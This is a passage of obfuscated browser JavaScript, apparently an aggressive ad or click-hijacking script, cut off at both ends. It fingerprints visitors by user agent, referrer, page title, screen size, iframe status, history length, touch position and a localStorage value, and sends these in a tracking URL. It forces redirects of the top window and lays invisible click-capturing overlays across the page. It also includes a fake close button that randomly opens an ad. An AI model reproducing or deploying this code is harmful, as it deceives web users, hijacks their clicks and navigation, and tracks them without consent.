_0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var 